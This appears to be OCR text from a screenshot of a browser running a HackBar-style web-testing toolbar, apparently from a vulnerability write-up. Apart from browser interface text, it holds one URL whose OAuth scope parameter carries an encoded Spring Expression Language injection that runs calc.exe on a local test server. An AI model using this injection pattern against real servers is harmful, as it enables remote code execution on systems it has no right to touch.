 新标签页
搜索或输入网址 <Ctrl+L>
百度 <Ctrl+K>
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://localhost:8080/oauth/authorize?client_id=client&response_type=code&redirect_uri=http://www.github.com/chybeta&scope=%24%7BT%28java.lang.Runtime%29.getRuntime%28%29.exec
%28%22calc.exe%22%29%7D
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
设为默认浏览器
登录以同步
Bai du 百度
搜索
百度
谷歌
淘宝
Firefox
我最常用
迷你主页
访问记录
工具箱
页面设置